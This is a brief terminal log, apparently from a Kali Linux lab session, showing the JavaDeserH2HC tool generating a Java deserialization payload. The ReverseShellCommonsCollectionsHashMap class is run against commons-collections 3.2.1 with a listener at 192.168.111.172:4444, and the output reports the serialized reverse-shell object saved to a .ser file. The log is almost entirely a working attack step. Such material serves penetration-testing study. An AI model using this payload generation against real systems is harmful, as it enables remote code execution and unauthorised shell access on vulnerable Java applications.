 root@kali:~/Desktop/JavaDeserH2HC# java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192
.168.111.172:4444
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ReverseShellCommonsCollectionsHashMap (file:/root/Desktop/JavaDeserH2HC/) to fi
eld java.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ReverseShellCommonsCollectionsHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser